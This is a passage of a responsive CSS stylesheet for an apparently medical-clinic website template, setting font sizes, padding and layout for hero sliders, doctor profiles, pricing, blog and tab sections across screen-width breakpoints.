@media (min-width: 1921px) {

  /* HERO SLIDER */
  .slider { height: 650px; }
  .slider .slides { height: 650px;}

  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 700px; }

  #hero-1 .hero-txt { margin-top: -80px; }
  #hero-6 .caption-txt { margin-top: -100px; }
  #hero-11 .caption-txt { margin-top: -120px; }

  /* HERO IMAGES CAROUSEL */
  #heroCarousel .carousel-item { min-height: 650px; }



  
}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1440px) and (max-width: 1920.99px) {

	/* HERO SLIDER */
  .slider { height: 650px; }
  .slider .slides { height: 650px;}

  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 700px; }

  #hero-1 .hero-txt { margin-top: -80px; }
  #hero-6 .caption-txt { margin-top: -100px; }
  #hero-11 .caption-txt { margin-top: -120px; }

  /* HERO IMAGES CAROUSEL */
  #heroCarousel .carousel-item { min-height: 650px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1200px) {



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 992px) and (max-width: 1199.99px) {

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .pc-30 { padding-right: 20px; padding-left: 20px; } 
  .pr-30 { padding-right: 15px; } 

  /* Header H5 */
  h5.h5-xs { font-size: 1.09375rem; }   /* 17.5px */
  h5.h5-sm { font-size: 1.125rem; }     /* 18px */
  h5.h5-md { font-size: 1.15625rem; }   /* 18.5px */ 
  h5.h5-lg { font-size: 1.1875rem; }    /* 19px */
  h5.h5-xl { font-size: 1.218755rem; }  /* 19.5px */

  /* Header H4 */
  h4.h4-xs { font-size: 1.25rem; }   /* 20px */
  h4.h4-sm { font-size: 1.375rem; }  /* 22px */
  h4.h4-md { font-size: 1.5rem; }    /* 24px */
  h4.h4-lg { font-size: 1.625rem; }  /* 26px */
  h4.h4-xl { font-size: 1.75rem; }   /* 28px */

  /* Header H3 */
  h3.h3-xs { font-size: 1.875rem; }  /* 30px */
  h3.h3-sm { font-size: 2rem; }      /* 32px */
  h3.h3-md { font-size: 2.125rem; }  /* 34px */
  h3.h3-lg { font-size: 2.25rem; }   /* 36px */  
  h3.h3-xl { font-size: 2.5rem; }    /* 40px */

  /* Header H2 */
  h2.h2-xs { font-size: 2.75rem; }   /* 44px */
  h2.h2-sm { font-size: 2.875rem; }  /* 46px */  
  h2.h2-md { font-size: 3rem; }      /* 48px */
  h2.h2-lg { font-size: 3.125rem; }  /* 50px */
  h2.h2-xl { font-size: 3.25rem; }   /* 52px */
  h2.h2-huge { font-size: 4.25rem; } /* 68px */

  /* Paragraphs */
  p.p-sm { font-size: 0.95rem; }     /* 15.2px */
  p { font-size: 1rem; }             /* 16px */
  p.p-md { font-size: 1.066rem; }    /* 17px */
  p.p-lg { font-size: 1.133rem; }    /* 18.125px */
  p.p-xl { font-size: 1.266rem; }    /* 20.25px */

   /* Buttons */
  .btn.btn-sm { font-size: 0.875rem; }

  /* Video Play Button */
  .video-btn { width: 90px; height: 90px; margin-top: -45px; margin-left: -45px;  }
  .video-btn i { font-size: 2.75rem; line-height: 82px!important; } 
  .video-btn.video-btn-sm { width: 74px; height: 74px; margin-top: -37px; margin-left: -37px; line-height: 64px!important; }
  .video-btn.video-btn-sm i {font-size: 34px; line-height: 68px!important; margin-left: 6px; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 2.85rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 3.35rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 3.85rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 4.35rem; }

  /* PNG Icons */
  .img-110 { width: 90px; height: 90px; }
  .img-100 { width: 90px; height: 90px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 70px; height: 70px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Id */
  span.section-id { font-size: 0.8rem; margin-bottom: 23px; }

  /* Section Title */
  .section-title p { padding: 0 14%; }

  /* Text Block Headers */
  .txt-block h4.h4-xl, .txt-block h3.h3-md { margin-bottom: 20px; }

  /* Content Block Image */
  .content-block-img { margin-top: 30px; margin-bottom: 30px; }

  /*------------------------------------------*/
  /*   HERO
  /*------------------------------------------*/

  #hero-12 { padding-top: 80px; padding-bottom: 180px; }

  /* Slider */
  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 620px; }

  /* Hero Carousel */
  #heroCarousel .carousel-item { min-height: 580px; }
  .carousel-control-next, .carousel-control-prev { height: 25px; width: 25px; padding: 0; }
  .carousel-control-next-icon, .carousel-control-prev-icon {width: 25px;height: 25px;}
  .carousel-control-next { right: 0; }
  .carousel-control-prev { left: 0; }

  /* Hero Text */
  #hero-1 .hero-txt { margin-top: -100px; margin-bottom: 0; }
  #hero-3 .caption-txt { padding-left: 0; }
  .hero-5-strip { padding: 20px 40px; }
  #hero-5 .hero-txt { padding: 45px 40px; }
  #hero-10 .caption-txt { margin-top: -100px; }
  #hero-12 .hero-txt { padding-right: 30px; padding-left: 20px }

  /* Hero Headers */
  #hero-1 h2 { font-size: 4.25rem; margin-bottom: 20px; }
  #hero-1 h5, #hero-4 h5, .hero-5-strip h5, #hero-7 h5, #hero-8 h5, #hero-9 h5, #hero-12 h5 { font-size: 0.835rem; margin-bottom: 25px; }
  #hero-2 h2 { font-size: 3rem; margin-bottom: 20px; }
  #hero-3 h2 { font-size: 4.5rem; letter-spacing: -1px; margin-bottom: 20px; }
  #hero-4 h2 {font-size: 3.15rem; margin-bottom: 25px; }
  #hero-5 h3 { font-size: 2rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 1.5rem; margin-bottom: 15px; }
  .hero-5-strip h5 { line-height: 1;margin-bottom: 0; }
  #hero-6 h2 { font-size: 3.25rem; letter-spacing: 1px; margin-bottom: 15px; }
  #hero-6 h5 { font-size: 0.835rem; margin-bottom: 30px; }
  #hero-7 h2 { font-size: 3.75rem; margin-bottom: 20px; padding-right: 3%; }
  #hero-8 h2 { font-size: 4.5em; letter-spacing: 2px; margin-bottom: 20px; }
  #hero-9 h2 { font-size: 3rem; letter-spacing: 0; margin-bottom: 20px; }
  #hero-10 h2 { font-size: 3.35rem; letter-spacing: 3px; margin-bottom: 20px; }
  #hero-11 h2 { font-size: 5.65rem; margin-bottom: 10px; }
  #hero-11 h3 { font-size: 1.5rem; border: 2px solid #fff; padding: 10px 20px; margin-bottom: 25px; }
  #hero-12 h2 { font-size: 3.35rem; margin-bottom: 25px; }

  /* Hero Paragraphs */
  #hero-1 .hero-txt p { padding-right: 8%; }
  #hero-2 .caption p { font-size: 1rem; padding-right: 0; }
  #hero-4 .hero-txt p, #hero-8 .caption p, #hero-9 .hero-txt p, #hero-10 .caption p { padding-right: 0; }
  #hero-6 .caption p { padding: 0 14%; }
  #hero-12 .hero-txt p { font-size: 1rem; }

  /* Hero Register Form */
  .hero-form { padding: 35px 30px; margin: 0 0 0 20px; }

  /* Hero Image */
  .hero-1-img { margin-left: -80px; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/

  /* About */
  #about-6 .txt-block.pc-30 { padding-right: 0; padding-left: 5px; }
  .abox-3-holder { padding: 50px 0; }

  .abox-1 { height: 300px; padding: 40px 20px; }
  .abox-2 { padding: 45px 25px 50px; }
  .abox-3 { padding: 0 25px; }

  .abox-1 h5, .abox-2 h5 { margin-bottom: 20px; }
  .abox-1 h5.h5-lg.emergency-call { font-size: 1.3rem; margin-top: 30px; }
  .abox-3 h5, .abox-4 h5 { font-size: 1rem; margin-bottom: 15px;}
  .abox-3 p.blue-color { font-size: 0.95rem; margin-bottom: 15px; }
  .abox-2 .btn.mt-25 { margin-top: 20px; }

  .abox-1 i { font-size: 1rem; }

  .abox-4-table { padding: 35px 25px 10px; }
  .abox-1 .table td, .abox-1 .table th { font-size: 13px;padding: 13px 0; }
  .abox-4-table .table td, .abox-4 .table th { font-size: 15px;padding: 16px 0; }

  .singnature.mt-35 { margin-top: 30px; }
  #about-6 .btn.mt-25 { margin-top: 15px; }

  /* Services */
  #services-6 { padding-bottom: 60px; }

  .sbox-2 { padding: 45px 10px; }
  .sbox-6 { margin-bottom: 30px; }  
  .sbox-6.pr-30 { padding-right: 10px; }
  .sbox-6.pl-30 { padding-left: 10px; }
  .sbox-6.mr-30 { margin-right: 0; }
  .sbox-6.ml-30 { margin-left: 0; }
  .sbox-7 { padding: 25px 20px; margin-bottom: 30px; } 

  .sbox-1 h5, .sbox-8 h5 { margin-top: 20px; margin-bottom: 10px; }
  .sbox-2 h5 { margin-top: 20px; }
  .sbox-3 h5, .sbox-5 h5 { font-size: 1rem;margin-top: 25px; margin-bottom: 15px; }
  .sbox-4 h5 { margin-top: 20px; margin-bottom: 10px; }
  .sbox-6 h5 { margin-top: 20px; margin-bottom: 10px; }
  .sbox-6 p { font-size: 0.925rem; }

  .services-7-table { padding: 30px 20px 25px; margin-bottom: 30px; }
  .services-7-table .table td, .services-7-table .table th { font-size: 15px; padding: 15px 0; }

  .s8-boxes { padding-left: 25px; }
  .services-8-table { padding: 0 60px 0 25px; }
  .services-8-table table { margin-top: 20px; margin-bottom: 20px; }

  .s1-page { padding-left: 30px; padding-right: 30px; }
  .s1-page h4.h4-md, .s2-page h4.h4-sm { margin-bottom: 20px; }
  .s1-page h4.h4-lg { font-size: 1.25rem; line-height: 2rem; }
  .s1-page h4.h4-lg span { font-size: 2rem; top: 4px;left: 5px; }

  /* Info */
  #info-8 .txt-block { padding: 50px 50px; margin-right: -100px; }

  .bottom-row p.mb-30, #info-2 p.mb-30 { margin-bottom: 10px; }

  .info-1-img { left: -70%; }

  .info-1-img img, .info-2-img img { width: 170%; }
  .info-2-img img { width: 150%; }

 .info-9-table { padding: 0 60px 0 25px; }

  /* Tabs */
  #pills-tab { margin: 0 auto 50px; }
  #tabs-2  #pills-tab {margin: 5px 0 0; padding-right: 10px; }

  .nav-pills .nav-link { padding: 14px 30px; margin-right: 10px; }
  .nav-pills .nav-link span { margin-top: -4px; margin-right: 10px; }
  .nav-pills .icon-xs [class*="flaticon-"]:before, .nav-pills .icon-xs [class*="flaticon-"]:after { font-size: 1.75rem; }
  .nav-pills .nav-link a {line-height: 1.75rem!important}

  .tab-pane p.mb-30 { margin-bottom: 16px; }
  .tab-pane .btn.mt-30 { margin-top: 20px; }

  /* Gallery */
  .gallery-filter { margin-bottom: 40px; }

  #gallery-1 .item-overlay::before, #gallery-2 .item-overlay::before,
  #gallery-1 .item-overlay::after, #gallery-2 .item-overlay::after { top: 15px; right: 15px; bottom: 15px; left: 15px; }

  #gallery-1 .image-zoom a, #gallery-2 .image-zoom a { width: 46px; height: 46px; font-size: 18px; line-height: 42px!important; }

  /* Statistic */
  #statistic-3 .statistic-holder { margin-top: 35px; }

  .statistic-block h5 { font-size: 2.35rem; }
  #statistic-2 .statistic-block h5 { font-size: 2.05rem; }
  .statistic-block p, #statistic-2 .statistic-block p { font-size: 1rem; }
  .statistic-holder .statistic-block p { font-size: 0.875rem; }

  .statistic-img img { width: 150%; }

  /* Doctors */
  .doctor-2 { padding: 25px; }
  .doctor-meta span { font-size: 0.95rem; }

  #doctor-breadcrumbs { padding-top: 100px; padding-bottom: 50px; }
  #doctor-breadcrumbs .doctor-data {padding-left: 30px; }
  #doctor-1-details .doctor-bio { padding-top: 50px; padding-left: 30px; }
  #doctor-2-details .doctor-bio { padding-left: 30px; }

  #doctor-1-details .doctor-photo { margin-top: -190px; }
  .doctor-contacts h4.h4-xs { font-size: 1.35rem; }
  .doctor-info .table td, .doctor-info .table th { padding: 15px 15px; }
  .doctor-info .table span i { font-size: 11px; }
  
  /* Pricing */
  #pricing-3 .txt-block.pc-30 { padding-right: 0; padding-left: 0; }
  .pricing-table span.price { font-size: 60px; }
  .pricing-table sup { font-size: 40px; }
  #pricing-1 .pricing-table ul.features { padding: 15px 0 25px; }
  #pricing-1 .pricing-table ul.features li { font-size: 0.975rem; padding: 8px 0; }

  .pricing-img img { width: 150%; }

  #pricing-2-page p.mb-50 { margin-bottom: 40px; }
  #pricing-1 .all-pricing-btn { margin-top: 20px; }

  /* Brands */
  .brands-holder img { padding: 0; }

  /* Testimonials */
  .review-2 { padding: 35px 20px; }

  .review-2 p { font-size: 1.2rem; }
  .review-author h5 { font-size: 1.05rem; padding-top: 7px; }

  .quote { width: 40px; height: 42px; margin-left: 5px; margin-bottom: -20px; }
  .review-2 .quote { width: 90px; height: 93px; margin-left: -50px; margin-top: -60px; }

  /* Banner */
  #banner-7 { padding-top: 100px; padding-bottom: 100px;  }
  #banner-8 { padding-top: 80px; padding-bottom: 80px; }

  #banner-7 .banner-txt h2 { margin-bottom: 20px; }
  #banner-3 .banner-txt h3.h3-md { font-size: 2.75rem; margin-top: 15px; margin-bottom: 20px; }
  #banner-4 .banner-txt h3.h3-xl { margin-top: 15px; margin-bottom: 20px; }

  #banner-1 .banner-txt p { margin-top: 25px; padding-right: 5%; }
  #banner-2 .banner-txt p { margin-top: 20px ;margin-bottom: 25px; }

  #banner-1 .banner-details h5 { font-size: 2.25rem; line-height: 2rem!important; margin-top: 15px; }
  #banner-1 .banner-details span { font-size: 1.1rem;line-height: 2rem!important; }

  #banner-6 span { margin-top: 6px; }
  #banner-4 .btn.mt-20, #banner-7 .btn.mt-20 { margin-top: 15px; }

  #banner-8 .icon-lg [class*="flaticon-"]:before, #banner-8 .icon-lg [class*="flaticon-"]:after { font-size: 5rem; }

  /* Blog */
  .blog-post-img.mb-40 { margin-bottom: 25px; }
  .sblog-post-txt h5.h5-md { margin-top: 15px; margin-bottom: 15px; }
  .sblog-post-txt p.mt-30 { margin-top: 15px; }

  .post-inner-img { margin-top: 30px; margin-bottom: 30px; }
  .post-tags-list { margin-bottom: 30px; }

  .post-share-links { margin-top: 60px; padding-top: 60px; }
  a.share-ico { width: 90px;height: 34px; font-size: 0.95rem;line-height: 34px !important; margin-right: 5px; }

  .author-senoff { padding: 45px 30px; margin-top: 70px;margin-bottom: 70px; }
  .author-senoff img { width: 85px; height: 85px; }
  .author-senoff-txt h5 { margin-bottom: 10px; }

  .related-posts h5.h5-md, .single-post-comments h5.h5-md { padding-bottom: 20px; margin-bottom: 30px; }

  .single-post-comments1 { margin-top: 30px; margin-bottom: 50px; }
  .comment-meta h5 { font-size: 0.975rem; }
  .comment-date { font-size: 14px; }

  .comment-form { margin-top: 40px; }

  /* Google Map */
  #gmap {height: 400px;}

  /* Contacts */
  #contacts-1 .contact-form { margin-left: 0; margin-right: 0; }
  #contacts-2 h4.h4-md { padding-right: 0; margin-top: 0; margin-bottom: 20px;}

  /* Footer */
  #footer-1 .footer-box { padding-left: 0; }
  .footer h5.h5-xs { margin-bottom: 20px; }
  .footer p.p-sm.mt-20 { margin-top: 15px; }

  /* Sidebar */
  .sidebar-div.mb-50 { margin-bottom: 40px; }
  #search-field .btn { padding: 17px; }

  .sidebar-table { padding: 40px 20px; }
  .sidebar-table .table td, .sidebar-table .table th { font-size: 15px; padding: 15px 0; }

  .sidebar-timetable { padding: 30px 20px; }

  .txt-widget-avatar img { width: 85px; height: 85px; margin: 0 10px 0 0; }
  .txt-widget-data span { font-size: 0.85rem; }
  .txt-widget-data h5 { padding-top: 5px; }
  .txt-widget-data p { font-size: 1.15rem; }

  .popular-posts li a { font-size: 0.975rem; }

  .badge { margin-bottom: 8px; padding: 4px 12px; }
  .badge a { font-size: 0.875rem; }

  /* Breadcrumb */
  .breadcrumb-holder { padding-top: 35px; padding-bottom: 35px; padding-left: 10px; }
  .breadcrumb-holder h4 { margin-top: 7px; }
  .breadcrumb-item a, .breadcrumb-item.active { font-size: 0.975rem; }
  .breadcrumb-item + .breadcrumb-item::before { font-size: 1.05rem; }

  /* Departments Page */
  #department-page .content-block p.p-md { font-size: 1rem; }
  #department-page .content-block p.mb-30 { margin-bottom: 10px; }

  /* Page Pagination */
  .blog-page-pagination { margin-top: 60px; padding-top: 60px; }
  .page-link { padding: .6rem .9rem; }

  /* FAQs Page */
  #faqs-page h5.h5-xl { margin-top: 30px; margin-bottom: 25px; }

  /* Terms Page */
  .terms-box { margin-bottom: 20px; }
  .terms-box h5 { margin-bottom: 22px; }
  .terms-box p span { font-size: 0.975rem; }
  #terms-page p.p-notice { font-size: 0.85rem; }

  ul.terms-list {margin: 15px 0 20px 25px;}

  /* Timetable Page */
  #timetable-page { padding-top: 100px; padding-bottom: 160px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.99px) { 

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pl-30 { padding-left: 0; }
  .pr-30 { padding-right: 0; }
  .pc-30, .pc-45 { padding-right: 0; padding-left: 0; } 

  /* Header H5 */
  h5.h5-xs { font-size: 1.2rem; }    /* 17.5px */
  h5.h5-sm { font-size: 1.35rem; }   /* 18px */
  h5.h5-md { font-size: 1.4rem; }    /* 18.5px */ 
  h5.h5-lg { font-size: 1.5rem; }    /* 19px */
  h5.h5-xl { font-size: 1.6rem; }    /* 19.5px */

  /* Header H4 */
  h4.h4-xs { font-size: 1.25rem; }   /* 20px */
  h4.h4-sm { font-size: 1.375rem; }  /* 22px */
  h4.h4-md { font-size: 1.5rem; }    /* 24px */
  h4.h4-lg { font-size: 1.625rem; }  /* 26px */
  h4.h4-xl { font-size: 1.75rem; }   /* 28px */

  /* Header H3 */
  h3.h3-xs { font-size: 1.875rem; }  /* 30px */
  h3.h3-sm { font-size: 2rem; }      /* 32px */
  h3.h3-md { font-size: 2.125rem; }  /* 34px */
  h3.h3-lg { font-size: 2.25rem; }   /* 36px */  
  h3.h3-xl { font-size: 2.5rem; }    /* 40px */

  /* Header H2 */
  h2.h2-xs { font-size: 2.75rem; }   /* 44px */
  h2.h2-sm { font-size: 2.875rem; }  /* 46px */  
  h2.h2-md { font-size: 3rem; }      /* 48px */
  h2.h2-lg { font-size: 3.125rem; }  /* 50px */
  h2.h2-xl { font-size: 3.25rem; }   /* 52px */
  h2.h2-huge { font-size: 4.25rem; } /* 68px */

  /* Paragraphs */
  p.p-sm { font-size: 1rem; }     /* 15.2px */
  p { font-size: 1rem; }             /* 16px */
  p.p-md { font-size: 1.066rem; }    /* 17px */
  p.p-lg { font-size: 1.133rem; }    /* 18.125px */
  p.p-xl { font-size: 1.266rem; }    /* 20.25px */

  /* Button */
  .btn { font-size: 1.05rem; padding: 13px 28px; }
  .btn.btn-sm { font-size: 0.915rem; padding: 12px 24px; }

  /* Box List */
  .box-list p.p-sm { font-size: 1rem; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 2.85rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 3.35rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 3.85rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 4.35rem; }

  /* PNG Icons */
  .img-110 { width: 90px; height: 90px; }
  .img-100 { width: 90px; height: 90px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Id */
  span.section-id { font-size: 0.915rem; margin-bottom: 23px; }

  /* Section Title */
  .section-title { margin-bottom: 50px; }
  .section-title p { font-size: 1.075rem; padding: 0 5%; }

  /* Text Block Headers */
  .txt-block h4.h4-xl, .txt-block h3.h3-md { margin-bottom: 20px; }

  /* Content Block Image */
  .content-block-img { margin-top: 30px; margin-bottom: 30px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .hero-widget { display: none; }

  .wsmobileheader { height: 70px; background-color: #fff; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

  .wsmobileheader .smllogo { margin-top: 15px; }
  .wsanimated-arrow { padding: 14px 28px 14px 0px; margin: 19px 0 0 20px; }
  .wsanimated-arrow span:before { top: -8px; width: 26px; }
  .wsanimated-arrow span:after { bottom: -8px; width: 20px; }

  .wsactive .wsanimated-arrow span:before, .wsactive .wsanimated-arrow.active span:after {  width: 28px; top:0px; }
  .wsactive .wsanimated-arrow span:after { width: 28px; top: 0; }

  .callusbtn { font-size: 20px; padding: 20px 20px; }
  .header-button span, .wsmenu > .wsmenu-list > li.header-btn a { height: 50px; line-height: 50px; padding: 0 17px; margin: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

  /*------------------------------------------*/
  /*   HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 70px; }

  #hero-5 { padding-top: 80px; padding-bottom: 145px; }
  #hero-4 { background-position: left center; padding-bottom: 0; margin-bottom: 100px; }
  #hero-12 { padding-top: 80px; padding-bottom: 130px; }

  /* Slider */
  .slider, .slider .slides { height: 560px; }
  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 560px; }
  #hero-6 .slider,  #hero-6 .slider .slides { height: 520px; }

  /* Hero Carousel */
  #heroCarousel .carousel-item { min-height: 560px; }
  .carousel-control-next, .carousel-control-prev { height: 25px; width: 25px; padding: 0; }
  .carousel-control-next-icon, .carousel-control-prev-icon {width: 25px;height: 25px;}
  .carousel-control-next { right: 0; }
  .carousel-control-prev { left: 0; }

  /* Hero Text */
  #hero-1 .hero-txt { margin-top: -60px; margin-bottom: 0; }
  #hero-3 .caption-txt { margin-top: -70px; padding-left: 0; }
  .hero-5-strip { padding: 20px 40px; }
  #hero-5 .hero-txt { padding: 45px 30px; }
  #hero-6 .caption-txt { margin-top: -70px; }
  #hero-10 .caption-txt { margin-top: -70px; }
  #hero-11 .caption-txt { margin-top: -60px; }
  #hero-12 .hero-txt { padding-right: 20px; padding-left: 0; }

  /* Hero Headers */
  #hero-1 h2 { font-size: 3.75rem; margin-bottom: 20px; }
  #hero-1 h5, #hero-4 h5, .hero-5-strip h5, #hero-7 h5, #hero-8 h5, #hero-9 h5, #hero-12 h5 { font-size: 0.85rem; margin-bottom: 25px; }
  #hero-2 h2 { font-size: 3rem; letter-spacing: 0; margin-bottom: 20px; }
  #hero-3 h2 { font-size: 4rem; letter-spacing: -1px; margin-bottom: 20px; }
  #hero-4 h2 {font-size: 3.65rem; margin-bottom: 25px; padding-right: 5%; }
  #hero-5 h3 { font-size: 2rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 1.75rem; margin-bottom: 15px; }
  .hero-5-strip h5 { line-height: 1;margin-bottom: 0; }
  #hero-6 h2 { font-size: 2.5rem; letter-spacing: 1px; margin-bottom: 15px; }
  #hero-6 h5 { font-size: 0.835rem; margin-bottom: 30px; }
  #hero-7 h2 { font-size: 3.3rem; margin-bottom: 20px; }
  #hero-8 h2 { font-size: 3.75em; letter-spacing: 2px; margin-bottom: 20px; }
  #hero-9 h2 { font-size: 2.65rem; letter-spacing: 0; margin-bottom: 20px; }
  #hero-10 h2 { font-size: 3rem; letter-spacing: 2px; margin-bottom: 20px; }
  #hero-11 h2 { font-size: 4.75rem; margin-bottom: 10px; }
  #hero-11 h3 { font-size: 1.25rem; border: 2px solid #fff; padding: 10px 20px; margin-bottom: 25px; }
  #hero-12 h2 { font-size: 2.75rem; letter-spacing: 0; margin-bottom: 25px; }

  /* Hero Paragraphs */
  #hero-1 .hero-txt p, #hero-2 .caption p, #hero-3 .caption p, #hero-4 .hero-txt p, #hero-7 .caption p, 
  #hero-8 .caption p, #hero-9 .hero-txt p, #hero-10 .caption p, #hero-11 .caption p { font-size: 1rem; padding-right: 0; }

  #hero-6 .caption p { padding: 0 2%; }
  #hero-12 .hero-txt p { font-size: 1rem; }

  /* Hero Buttons */
  .hero-section .btn { margin-top: 15px; }

  /* Hero Register Form */
  #hero-section-form { margin-bottom: -100px; }
  .hero-form { margin: 10px 0 0 0; padding: 40px 20px 40px; }
  .hero-form .col-md-6, .hero-form .col-md-12 { padding: 0 10px; }
  .hero-form h4 { font-size: 1.7rem; margin-bottom: 30px;}
  .hero-form .form-control, .hero-form .custom-select { height: 52px; }

  /* Hero Image */
  .hero-1-img { margin-left: -80px; }
  .hero-1-img img { width: 200%; }
  .hero-12-img { width: 40%; left: 60%; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/

  /* About */
  #about-1, #about-2 { margin-top: -60px; }
  #about-3 { margin-top: -80px; }

  #about-5 { padding-bottom: 80px; }
  #about-5 .txt-block { margin-top: 40px; }
  #about-6 .txt-block { margin-bottom: 40px; }

  .abox-1 {height: 340px; padding: 40px 30px 35px; }
  #abox-1 { border-radius: 6px 0 0 0; }
  #abox-2 { border-radius: 0 6px 0 0; }
  #abox-3 { border-radius: 0 0 0 6px; }
  #abox-4 { border-radius: 0 0 6px 0; }

  .abox-2-holder { padding: 15px 0; }
  .abox-2 { padding: 25px 30px; }

  .abox-3-holder { padding: 40px 0 10px; }
  .abox-3 { text-align: center; padding: 0 15%; margin-bottom: 30px; }

  .abox-1 h5, .abox-2 h5 { margin-bottom: 20px; }
  .abox-1 h5.h5-lg.emergency-call, .abox-2 h4.h4-sm.emergency-call { font-size: 1.7rem; margin-top: 30px; }
  .abox-3 h5, .abox-4 h5 { font-size: 1.3rem; margin-bottom: 15px; }
  .abox-1 p, .abox-2 p, .abox-3 p,.abox-4 p { font-size: 1rem; }
  .abox-3 p.blue-color { font-size: 1rem; margin-bottom: 15px; }

  .abox-1 .table td, .abox-1 .table th,
  .abox-2 .table td, .abox-2 .table th, .abox-4-table .table td, .abox-4 .table th { font-size: 17px; padding: 16px 0; }

  .singnature.mt-35 { margin-top: 25px; }
  #about-6 .btn.mt-25 { margin-top: 20px; }

  #about-5 .about-img, #about-6 .about-img { margin: 0 10%; }

  /* Services */
  #services-6, #services-8 { padding-bottom: 50px; }

  .sbox-1 { text-align: center; padding: 0 5%; }
  .sbox-3 { margin: 0 10px 40px; padding: 60px 35px; }
  .sbox-5 { margin: 0 10px 40px; }
  .sbox-5-txt { padding: 15px 25px 50px; }

  .sbox-3 p, .sbox-5 p { font-size: 1rem; }

  .sbox-6 { margin-bottom: 30px; text-align: left!important; }  
  .sbox-6 p { margin-bottom: 0; }
  .sbox-6.mr-30 { margin-right: 0; }
  .sbox-6.ml-30 { margin-left: 0; }
  .s6-img, .sbox-6-img { display: none; } 

  .services-7-table { margin-top: 20px; margin-bottom: 40px; }
  .services-7-table .table td, .services-7-table .table th { font-size: 17px; padding: 16px 0; }

  .s8-boxes { padding-left: 0;}
  .services-8-table { padding: 0; margin-bottom: 60px; }
  .services-8-bg { position: relative; left: 0; height: auto; width: auto!important; z-index: 3; }

  /* Info */
  #info-3 { text-align: center; padding-top: 80px; padding-bottom: 80px; }
  #info-6, #info-7 { padding-top: 80px; padding-bottom: 0; }
  #info-8, #info-9 { padding-top: 80px; padding-bottom: 80px; }
  #info-8 .txt-block { padding: 50px; }

  .bottom-row p.mb-30, #info-2 p.mb-30 { margin-bottom: 10px; }
  .info-section .btn.mt-25 { margin-top: 20px; }

  #info-5 .txt-block { padding-left: 30px; }
  .top-row .info-4-img, #info-9 .txt-block {margin-bottom: 40px; }

  #info-8 .table td, #info-8 .table th { font-size: 17px; padding: 16px 0; }

  .info-1-img { left: 0; margin-bottom: 30px; }
  .info-1-img img, .info-2-img img { position: relative; width: 100%; height: 100%; }
  .info-3-img { display: none; }

  .info-9-table { padding: 0 40px 0 40px; }
  .info-9-table .h4-xs { font-size: 1.75rem; }

  .bottom-row .info-4-img { margin-top: 40px; }

  .info-6-img, .info-7-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }
  .info-9-img { display: none; }
  
  /* Tabs */
  #tabs-1 .txt-block.pc-30 { padding-left: 0; padding-right: 0; margin-top: 30px; }

  #pills-tab { margin: 0 auto 40px; }
  #tabs-2  #pills-tab { margin: 0 0 40px 0; padding-right: 0; }

  #tabs-2 .nav-item { width: 100%; text-align: center; margin: 0 0 5px 0; }
  .nav-pills .nav-link { font-size: 1.05rem; padding: 9px 22px; margin-right: 2px; }
